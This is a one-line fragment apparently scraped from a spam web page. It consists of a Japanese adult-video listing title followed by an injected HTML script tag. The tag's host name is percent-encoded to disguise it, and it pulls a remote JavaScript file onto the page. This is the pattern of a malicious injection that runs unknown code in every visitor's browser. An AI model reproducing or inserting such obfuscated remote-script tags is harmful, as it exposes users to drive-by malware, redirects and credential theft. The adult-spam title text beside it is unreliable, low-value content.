 加勒比090913-426爆乳現役某音大生 立川理恵<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>